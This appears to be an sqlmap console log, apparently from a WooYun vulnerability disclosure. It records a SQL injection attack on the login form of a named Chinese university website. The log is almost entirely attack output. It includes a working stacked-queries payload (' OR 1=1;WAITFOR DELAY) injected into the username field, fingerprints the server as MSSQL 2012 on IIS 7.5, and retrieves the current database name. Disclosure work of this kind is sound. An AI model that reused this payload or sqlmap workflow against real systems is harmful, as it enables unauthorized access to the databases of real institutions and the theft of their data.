 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:49:03
[19:49:03] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[19:49:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:49:04] [INFO] testing connection to the target URL
[19:49:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:49:17] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: login$LoginUser$LoginButton=%e7%99%bb%e5%bd%95&login$LoginUser$Pass
word=epgpwtxu&login$LoginUser$UserName=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- -- &__
EVENTARGUMENT=&__EVENTTARGET=&__VIEWSTATE=/wEPDwUKMTU5MzczNjc5NmRk9Kg1AhlKhiKldt
RcbPZy2ofjZfXD7MQhbKANpUW4sOM=&__VIEWSTATEGENERATOR=211BCEFC
---
[19:49:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[19:49:18] [INFO] fetching current database
[19:49:18] [INFO] resumed: sie
current database: 'sie'
[19:49:18] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\studyinhznu.hznu.edu.cn'
www.wooyun.org